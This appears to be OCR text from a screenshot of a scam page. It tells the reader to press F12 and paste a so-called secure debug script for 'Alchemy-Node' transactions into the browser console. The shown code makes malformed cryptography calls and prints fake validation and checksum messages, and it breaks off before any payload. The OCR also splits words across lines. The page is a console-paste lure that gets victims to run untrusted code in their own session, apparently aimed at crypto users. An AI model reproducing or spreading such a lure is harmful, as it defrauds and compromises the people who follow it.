
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dn9tl0a2m06

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Transactions just g
ot smarter (Hash: 0x74651ef5)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"PBKDF2",hash:"SHA-256"},true,
["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-CBC",salt:new Uint8Array
(27)}, k, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_